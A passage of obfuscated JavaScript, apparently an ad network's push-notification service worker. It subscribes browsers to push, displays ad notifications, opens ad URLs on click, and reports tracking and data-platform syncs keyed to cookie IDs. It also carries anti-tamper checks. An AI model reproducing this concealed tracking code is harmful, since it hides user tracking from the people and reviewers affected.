(k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var 